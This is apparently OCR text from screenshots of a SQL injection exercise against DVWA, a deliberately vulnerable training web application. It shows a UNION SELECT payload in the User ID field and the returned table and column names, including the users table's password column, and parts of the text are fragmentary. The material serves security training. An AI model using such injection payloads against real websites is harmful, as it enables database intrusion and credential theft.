 1 2 3 4
Damn Vulnerable Web A
192.168.1.101/dvwa/vulnerabilities/sqli/?id="&Submit=Sub
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
le_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.0.7
rable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+table_name%2Ccolum
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
xecution
n
n
n (Blind)
d
rity
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: avatar
More info